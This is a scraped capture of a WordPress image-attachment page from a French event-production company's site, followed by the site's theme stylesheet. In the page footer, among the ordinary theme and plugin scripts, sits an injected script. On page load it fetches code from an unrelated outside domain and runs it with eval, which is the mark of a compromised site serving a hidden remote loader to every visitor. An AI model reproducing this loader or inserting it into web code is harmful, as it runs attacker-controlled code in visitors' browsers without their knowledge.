	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-28891" class="entry single post-28891 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_0483</h1>
							<time class="entry-time" datetime="2023-12-27T23:32:46+02:00">27 décembre 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-scaled.jpg' data-rel="prettyPhoto[28891]" data-rel="prettyPhoto[28891]"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-300x225.jpg 300w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-1024x768.jpg 1024w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-768x576.jpg 768w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-1536x1152.jpg 1536w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-2048x1536.jpg 2048w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_0483-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1
body_size: 6797
content:
/*
Theme Name: Berliner
Theme URI: http://www.cssigniter.com/ignite/themes/berliner
Author: CSSIgniter.com
Author URI: http://www.cssigniter.com
Description: A Music & Entertainment Theme for WordPress
Version: 1.3.1
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. General
.. Header
.. Reusable Element Styles
.. Homepage Specific Styles
.. Footer
.. Widgets Styling
.. Helpers, WordPress defaults, Generic Items
.. Mobile Menu
.. External Plugins

*/
/* -----------------------------------------
	General
----------------------------------------- */
@font-face {
  font-family: 'League Gothic';
  src: url("fonts/leaguegothic-regular-webfont.eot");
  src: url("fonts/leaguegothic-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/leaguegothic-regular-webfont.woff") format("woff"), url("fonts/leaguegothic-regular-webfont.ttf") format("truetype"), url("fonts/leaguegothic-regular-webfont.svg#league_gothicregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  line-height: normal;
  font-family: "League Gothic", sans-serif;
  font-weight: normal;
  color: #63625f;
  margin: 0 0 15px 0;
  text-transform: uppercase;
}

h1 {
  font-size: 30px;
}

h2 {
  font-size: 27px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 15px 0;
}

a, a:visited, a:focus {
  transition: color 0.18s ease, background-color 0.18s ease;
  outline: none;
  color: #c94a21;
}

a:hover {
  text-decoration: none;
  color: #3f3e3d;
}

a:active,
a:focus {
  outline: none;
  text-decoration: none;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 1.8;
  color: #63625f;
  background: #ECEBE5;
}

/* -----------------------------------------
	Header
----------------------------------------- */
.alt-nav {
  display: none;
}

#nav {
  position: relative;
}

#nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#navigation {
  position: absolute;
  right: -120px;
  top: 10px;
  /* Navigation functional styles  ---------------------- */
}
#navigation li {
  position: relative;
  z-index: 100;
}
#navigation > li {
  float: left;
}
#navigation ul {
  position: absolute;
  z-index: 300;
  top: -999em;
}
#navigation li:hover > ul,
#navigation .sfHover > ul {
  top: auto;
}
#navigation li li:hover > ul,
#navigation li .sfHover > ul {
  top: 0;
  left: 100%;
}
#navigation li li li:hover > ul,
#navigation li li .sfHover > ul {
  top: 0;
  left: 100%;
}
#navigation a, #navigation #navigation a:visited {
  display: block;
  white-space: nowrap;
}
#navigation a, #navigation a:visited {
  padding: 0 10px;
  color: #eeede5;
  font-size: 20px;
font-weight: bold; /* JAI RAJOUTE */
  text-transform: uppercase;
  /* Global Menu Link Styles */
}
#navigation > li:last-child > a {
  padding-right: 0;
}
#navigation a:hover,
#navigation .sfHover > a,
#navigation .sfHover > a:visited {
  text-decoration: none;
  /* First Level & Global Menu Link Hover Styles */
}
#navigation > li > a,
#navigation > li > a:visited {
  /* First Level Menu Link Styles */
}
#navigation > li ul a,
#navigation > li ul a:visited {
  font-size: 17px;
  padding: 10px 30px 10px 15px;
  border-bottom: 1px solid #3a3a3a;
  /* All Other Menu Level Link Styles */
}
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited {
  color: #c94a21;
  /* All Other Level Menu Link Hover Styles */
}
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #c94a21;
  /* WordPress First Level Current/Ancestor Hover Page Styles */
}
#navigation ul {
  z-index: 10;
  background: #242424;
  /* All Lower Level Menu Container Styles */
}
#navigation a.sf-with-ul {
  padding-right: 20px;
  position: relative;
  /* Styling for navigation arrows  ---------- */
}
#navigation.sf-arrows .sf-with-ul:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 8px;
  height: 0;
  width: 0;
  margin-top: 0;
  border: 4px solid transparent;
  border-top-color: #eeede5;
}
#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows > li.current-menu-ancestor:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current.sfHover > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows ul .sf-with-ul:after {
  margin-top: 0;
  right: 8px;
  border-color: transparent;
  border-left-color: #eeede5;
  /* Styling for right facing arrows  ---------- */
}
#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-top-color: transparent;
  border-left-color: #c94a21;
}

#nav, #navigation {
  overflow: visible;
}

#header {
  background: #242424;
  color: #ecebe5;
  padding: 45px 0;

}

#header a {
  color: #eeede5;
}

#logo {
  margin: 0;
  text-transform: uppercase;
  font-size: 40px; /* JAI MODIFIE CETAIT 10 A LA BASE */
}

/* -----------------------------------------
  Reusable Element Styles
----------------------------------------- */
/* Post Type & Widget Items */
.item {
  position: relative;
  padding: 10px 10px 6px 10px;
  background: #FAFAF8;
  transition: 0.2s ease;
  margin-bottom: 30px;
}

.item:only-of-type {
  border-bottom: 2px solid transparent;
}

.item:last-child {
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 15px;
}

.widget.item, .widget .item {
  margin-bottom: 0;
}

.item:hover {
  border-color: #c94a21;
}

.item .item-title {
  font-size: 22px;
  margin-bottom: 0;
  transition: color 0.18s ease, background-color 0.18s ease;
}

.item .item-subtitle {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
  margin: 0;
}

.item:only-of-type .item-subtitle {
  /*margin: 0 0 5px 0;*/
}

.item .item-time {
  position: absolute;
  top: 25px;
  left: -15px;
  background: #242424;
  color: #ecebe5;
  padding: 10px 12px 8px 12px;
  line-height: 1;
  box-shadow: 2px 2px 0 rgba(255, 255, 255, 0.16);
  text-transform: uppercase;
  font-family: "League Gothic", sans-serif;
  font-size: 20px;
  transition: color 0.18s ease, background-color 0.18s ease;
}

.item:hover .item-time {
  color: #ecebe5;
  background: #c94a21;
}

.item .item-thumb {
  position: relative;
  margin-bottom: 10px;
}

.item .item-more {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #FFF !important;
  background: #c94a21;
  text-transform: uppercase;
  font-size: 10px;
  padding: 3px 14px;
  font-style: normal;
}

.item .item-title a {
  color: #63625f;
}

.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover {
  color: #c94a21;
}

.overlay {
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  font-size: 40px;
  transition: opacity 0.15s linear 0s;
  opacity: 0.4;
}

.overlay:before {
  left: 50%;
  line-height: 1;
  margin-left: -20px;
  margin-top: -20px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 40px;
}

.overlay:hover {
  opacity: 1;
}

/* Post General Styles */
.entry {
  position: relative;
  margin-bottom: 55px;
  border-bottom: 1px solid #B0AFAA;
  padding-bottom: 20px;
}

.entry-title {
  margin-bottom: 20px;
}

.entry-title a,
.entry-title a:visited {
  color: #63625f;
}

.entry-title a:hover {
  color: #c94a21;
}

.entry-time {
  text-transform: uppercase;
  letter-spacing: 0.3em;
  font-size: 12px;
}

.home.entry .entry-thumb {
  margin-bottom: 30px;
}

.entry-excerpt {
  margin: 20px 0 50px;
}

.entry-meta {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 0.3em;
  font-size: 12px;
}

.entry-categories:after {
  content: "//";
  padding: 0 10px;
}

.entry-meta .read-more {
  position: absolute;
  right: 0;
}

.entry-content blockquote {
  border-left: 3px solid #C1C0BC;
  margin: 25px 0;
  padding-left: 25px;
}

.video-wrap {
  padding: 10px;
  background: #FFF;
  margin-bottom: 30px;
}

video {
  max-width: 100%;
}

.sh-video {
  display: none;
}

iframe,
video,
embed,
audio,
object {
  max-width: 100%;
}

/* Isotope Styles */
.filter-container > div {
  max-width: 100%;
}

.filters-nav {
  list-style: none;
  margin: 0 0 30px 0;
  padding: 0;
}

.filters-nav li {
  float: left;
  margin-right: 10px;
}
.filters-nav li a {
  padding: 10px 15px;
}

/* -----------------------------------------
	Homepage
----------------------------------------- */
/* Home Slider */
.home-slider {
  border-bottom: 3px solid #ECEBE5;
}

.slide-content {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 15%;
}

.slide-icon {
  margin-bottom: 30px;
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 70px;
  background-color: rgba(0, 0, 0, 0.25);
  padding: 7px 0 0 0;
}

.slide-icon i {
  width: 56px;
  height: 56px;
  line-height: 56px;
  color: rgba(255, 255, 255, 0.6);
  border: 2px solid rgba(255, 255, 255, 0.6);
  font-size: 26px;
  border-radius: 56px;
  text-align: center;
  display: inline-block;
}

.slide-icon i:before {
  position: relative;
  top: -1px;
}

.slide-icon i.fa-music:before {
  top: -2px;
  left: -2px;
}

.slide-icon i.fa-pencil:before {
  top: -1px;
}

.slide-content h3 {
  color: #FFF;
  font-size: 50px;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.slide-content p {
  color: #FFF;
  font-style: italic;
  font-size: 15px;
}

.slide-content .btn {
  margin-top: 70px;
  display: inline-block;
  font-weight: bold !important;
  border-width: 2px !important;
}

.slide-content a.btn.alt:hover {
  color: #FFF;
  border-color: #FFF;
}

.flex-direction-nav a,
.flex-direction-nav a:visited,
.flex-direction-nav a:focus,
.flex-direction-nav a:active {
  width: 64px;
  height: 64px;
  color: #FFF !important;
}

/* Home Row 1 */
.home-row-1 {
  background: #E1DDD3;
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
}

.s-title {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  letter-spacing: 0.45em;
  margin-bottom: 50px;
  text-align: center;
}

.ci-item-slider {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 350px; /* MODIFIE ORIGINALEMENT A 500 */
  overflow: hidden;
}

.ci-item-slider .ci-slider {
  width: 100%;
  height: 100%;
}

.ci-item-slider .ci-slider .slide-item {
  width: 255px;
  height: 330px;
  float: left;
  margin: 0 15px;
  overflow: visible !important;
}

.scrollbarBlock1 {
  background: #B4B4AF;
  overflow: visible !important;
  height: 4px !important;
  border-radius: none !important;
}

.scrollbar1 {
  height: 16px !important;
  border-radius: 0 !important;
  top: -6px !important;
}

/* Latest News Homepage Section */
.home-latest-news {
  background: #ECEBE5;
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
}

.home-entries {
  margin-bottom: 70px;
}

.entry.home {
  border-bottom: 1px solid #B0AFAA;
  padding-bottom: 0;
  margin-bottom: 0;
}

.entry header {
  position: relative;
}

.home.entry .entry-title {
  margin: 0;
}

.entry .entry-time {
  position: absolute;
  right: 0;
  text-align: right;
  min-width: 70px;
  top: 50%;
  margin-top: -10px;
}

.home.entry .entry-time {
  right: 25px;
}

.home-latest-news .btn {
  display: block;
  text-align: center;
  margin: 0 auto;
  max-width: 230px;
}

.home-entry-content {
  padding: 0 25px 25px;
  display: none;
}

.home.entry .show-entry {
  display: block;
  padding: 25px;
  position: relative;
}

.home.entry .show-entry:hover {
  background: #E7E6E0;
}

.home.entry a .entry-time {
  color: #63625f;
}

.home.entry a:hover .entry-title {
  color: #c94a21;
}

/* Featured section */
.home-row-2 {
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
  background: #E1DDD3;
}

.page-template-template-frontpage-3-php .home-row-2 {
  background: #E9E5DB;
}

/* -----------------------------------------
	Content - Main Listings
----------------------------------------- */
#main {
  padding: 80px 0;
}

.hero-inner {
  background: rgba(0, 0, 0, 0.5);
  border-top: 3px solid rgba(255, 255, 255, 0.2);
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}

.hero-title {
  margin: 60px 0;
  font-family: 'Open Sans', sans-serif;
  color: #FFF;
  font-size: 20px;
  letter-spacing: 0.4em;
  position: relative;
  top: -3px;
}

#paging {
  margin: 30px 0 0 0;
}
#paging a, #paging span {
  display: inline-block;
  margin-right: 10px;
  font-size: 14px;
  padding: 8px 15px;
  line-height: normal;
  background: #FFF;
  color: #5e5e5e;
}
#paging .current, #paging a:hover {
  color: #FFF;
  background: #c94a21;
}

/* -----------------------------------------
	EVENTS
----------------------------------------- */
#map * {
  max-width: none !important;
}

#map-wrap {
  padding: 10px;
  background: #FFF;
}

.event-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.event-list .event {
  position: relative;
  padding: 8px 10px 8px 80px;
  background: #ECEBE5;
  margin: 0;
  border-bottom: 1px solid #ECEBE5;
}
.event-list .event:nth-child(2n) {
  background: #F0EFEB;
}
.event-list .event-time {
  position: absolute;
  height: auto;
  width: 60px;
  top: 0;
  left: 0;
  bottom: 0;
  line-height: normal;
  text-align: center;
  background: #F5F4F1;
  padding-top: 8px;
  transition: 0.18s ease;
}
.event-list .event-time span {
  display: block;
  transition: 0.18s ease;
}
.event-list .event-time .day,
.event-list .event-time .date {
  font-family: "League Gothic", sans-serif;
  font-size: 25px;
  color: #c0bdb4;
  margin-bottom: -5px;
}
.event-list .event-time .month,
.event-list .event-time .text {
  font-size: 12px;
  color: #63625f;
  letter-spacing: 0.3em;
}
.event-list .event-time .month {
  padding-left: 5px;
}
.event-list .event-time .text {
  letter-spacing: 0.15em;
  font-size: 11px;
}
.event-list .event:hover .event-time {
  background: #c94a21;
}
.event-list .event:hover .event-time .day,
.event-list .event:hover .event-time .date {
  color: #ffffff;
}
.event-list .event:hover .event-time .month,
.event-list .event:hover .event-time .text {
  color: #1b1b1a;
}
.event-list h5 {
  font-family: "Open Sans", sans-serif;
  color: #8a8986;
  font-size: 11px;
  text-transform: none;
  margin: 0 0 2px 0;
}
.event-list h4 {
  font-size: 20px;
  margin: 0;
}

.item-info span.text,
.item-info span.date {
  display: inline;
}

.event-wrap {
  margin-bottom: 55px;
}
.event-wrap .event {
  padding: 18px 10px 18px 110px;
}
.event-wrap .event-time {
  width: 80px;
  padding-top: 19px;
}
.event-wrap h4 {
  font-size: 23px;
}
.event-wrap:last-of-type {
  margin-bottom: 0;
}
.event-wrap .action-btn {
  position: absolute;
  right: 20px;
  top: 25px;
}

.action-btn,
.action-btn:visited {
  display: inline-block;
  padding: 5px 15px;
  line-height: normal;
  letter-spacing: 0.3em;
  border: 1px solid #c94a21;
  font-size: 11px;
  text-transform: uppercase;
}

.action-btn:hover {
  color: #242424;
  border-color: #242424;
}

.widget .event-list .action-btn {
  display: none;
}

/* -----------------------------------------
	Single Post Types
----------------------------------------- */
.item-info {
  padding: 0;
  margin: 5px 0 0 0;
  list-style: none;
}
.item-info li {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
}
.item-info li span {
  font-weight: normal;
  width: 100px;
  display: inline-block;
}

.entry.single {
  border-bottom: none;
}
.entry.single .entry-title {
  margin-bottom: 10px;
}
.entry.single .entry-meta {
  margin-bottom: 15px;
}

.single .entry {
  border-bottom: none;
  margin-bottom: 0;
}

.single .entry.cpt_video .entry-title {
  margin-bottom: 8px;
}

/* -----------------------------------------
   Comments
----------------------------------------- */
#comments {
  margin: 50px 0 30px 0;
}

#comments h3 {
  margin: 0 0 30px;
}

ol#comment-list {
  margin: 0;
  padding: 0;
}

.comment-meta {
  padding-bottom: 0;
  margin-bottom: 0;
  display: block;
  font-family: "Roboto Condensed", sans-serif;
}

.comment-meta a, .comment-meta a:visited {
  font-weight: bold;
}

.post-comments {
  margin: 10px 0 0 0;
}

.post-comments ol, .post-comments ul {
  list-style: none;
  font-size: inherit;
}

.post-comments > ol {
  margin-left: 0;
  margin-bottom: 0;
}

.post-comments li {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}

.post-comments .avatar {
  float: left;
  top: 0;
  left: 0;
  margin: 0 15px 5px 0;
  text-align: center;
}

.post-comments .comment-text {
  padding: 30px;
}

#comment-list > li {
  border-bottom: 1px solid #D6D5CF;
}

#comment-list > li:first-child {
  border-top: 1px solid #D6D5CF;
}

#comment-list > li:nth-child(2n+1) {
  background: #E7E6E0;
}

.post-comments > .comment-text:last-child {
  margin-bottom: 0;
}

.post-comments .comment-copy {
  margin-left: 80px;
  padding: 0;
  font-size: 13px;
}

.post-comments .comment-copy p {
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  display: block;
  font-size: 12px;
  margin: -20px 0 15px 30px;
}

#comments a.comment-reply-link {
  font-size: 12px;
  margin-top: 5px;
  display: inline-block;
}

#comment-list #respond {
  margin-bottom: 30px;
}

.pp_inline label {
  display: inline;
}

/* -----------------------------------------
   Comment Form
----------------------------------------- */
#form-wrapper {
  margin: 40px 0 0 0;
}

#form-wrapper form {
  margin-bottom: 0;
}

.post-form label {
  display: block;
  padding-bottom: 5px;
}

.post-form input[type=text] {
  width: 50%;
}

.post-form input[type=submit] {
  margin-bottom: 0;
}

.post-form textarea {
  width: 90%;
  height: 200px;
}

#post-action {
  margin-bottom: 0;
}

/* -----------------------------------------
	Footer
----------------------------------------- */
#footer {
  background: #242424;
  color: #b3b2ae;
  font-size: 13px;
}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .widget-title {
  color: #e1ddd3;
}
#footer a:hover {
  color: #b3b2ae;
}

.footer-inner {
  padding: 80px 0 50px;
}

.copy {
  border-top: 1px dotted #363636;
  padding: 10px 0;
  color: #63625f;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
}

/* -----------------------------------------
	Widgets
----------------------------------------- */
.widget {
  margin-bottom: 40px;
}

#sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget ul li {
  margin-bottom: 6px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 4px;
}

.widget ul li:last-of-type {
  margin-bottom: 0;
}

#footer .widget ul li {
  border-bottom-color: rgba(255, 255, 255, 0.05);
}

/* WIDGET: #Tracklisting
========================================= */
.widget_ci_tracklisting_widget .item {
  border: none;
  margin: 0;
  padding-bottom: 12px;
}

.tracklisting {
  padding: 0;
  margin: 0 0 30px 0;
  list-style: none;
  border-top: 1px solid #E7E7E3;
}
.tracklisting .track {
  padding: 9px 10px 9px 80px;
  background: #FAFAF8;
  position: relative;
  border-bottom: 1px solid #E7E7E3;
  margin: 0;
}
.tracklisting .track h5 {
  font-family: "Open Sans", sans-serif;
  color: #8a8986;
  font-size: 11px;
  text-transform: none;
  margin: 0 0 2px 0;
}
.tracklisting .track h4 {
  font-size: 20px;
  margin: 0;
}
.tracklisting .track .sm2_link {
  position: absolute;
  width: 60px;
  top: 0;
  left: 0;
  bottom: 0;
  border-right: 1px solid #E7E7E3;
  line-height: 0px;
}
.tracklisting .track .sm2_link i {
  width: 32px;
  height: 32px;
  line-height: 32px;
  background-color: transparent;
  color: #ED9376;
  border: 3px solid #ED9376;
  font-size: 11px;
  border-radius: 36px;
  text-align: center;
  display: inline-block;
  margin: 13px;
}
.tracklisting .track .sm2_link i:before {
  position: relative;
  top: -2px;
  right: -2px;
  line-height: 0px;
}
.tracklisting .track .sm2_playing i:before {
  content: "\f04c";
  right: 0;
}

.tracklisting.top .track {
  overflow: hidden;
}
.tracklisting.top .track:nth-child(2n+1) {
  background: rgba(250, 250, 248, 0.78);
}
.tracklisting.top .track-no {
  font-family: "league gothic", sans-serif;
  color: #c0bdb4;
  font-size: 25px;
  display: block;
  margin-top: 32px;
  width: 100%;
  height: 60px;
  text-align: center;
  transition: all 0.35s ease;
}
.tracklisting.top .track:hover .track-no,
.tracklisting.top .sm2_link.sm2_playing .track-no {
  margin-top: -60px;
}

.soundcloud-wrap {
  display: none;
  margin: 10px 0 0 -68px;
  position: relative;
  z-index: 10;
}

.soundcloud-wrap iframe {
  max-width: 100%;
  max-height: 220px;
}

.widget .soundcloud-wrap iframe {
  max-width: 100%;
  max-height: 150px;
}

.tracklisting li.track {
  min-height: 60px;
}

.track-lyrics-hold {
  display: none;
}

.track-buttons {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  right: 10px;
  top: 15px;
}
.track-buttons li {
  display: inline-block;
}

.btn-action,
.btn-action:visited {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  border: 1px solid #c94a21;
  padding: 3px 5px;
  transition: 0.18s;
}

.btn-action:hover {
  border-color: #222;
}

.home-row-2 .item, .home-row-1 .item {
  background: #ECEBE5;
}
.home-row-2 .tracklisting, .home-row-1 .tracklisting {
  border-color: #D5D4CF;
}
